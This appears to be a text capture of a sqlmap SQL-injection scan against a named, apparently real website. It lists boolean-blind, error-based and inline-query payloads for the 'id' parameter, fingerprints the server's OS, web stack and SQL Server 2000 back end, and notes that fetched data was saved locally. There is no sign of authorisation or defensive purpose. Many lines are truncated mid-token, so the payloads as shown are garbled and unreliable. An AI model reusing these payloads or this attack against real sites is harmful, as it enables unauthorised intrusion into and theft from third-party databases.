 [*] starting at 23:27:22
[23:27:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:27:22] [INFO] testing connection to the target URL
[23:27:23] [INFO] heuristically checking if the target is protected by som
of WAF/IPS/IDS
[23:27:24] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xh=3&title=%B9%AB%B8%E6%C0%B8&id=218 AND 8061=8061
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING c
Payload: xh=3&title=%B9%AB%B8%E6%C0%B8&id=218 AND 4202=CONVERT(INT,(SE
HAR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4202=
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+C
3)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: xh=3&title=%B9%AB%B8%E6%C0%B8&id=(SELECT CHAR(113)+CHAR(118)+
22)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5573=5573) THEN CHAR(49) ELSE
8) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113))
---
[23:27:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.4.0, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[23:27:24] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc
ap\output\www.hzdzj.com'
[*] shutting down at 23:27:24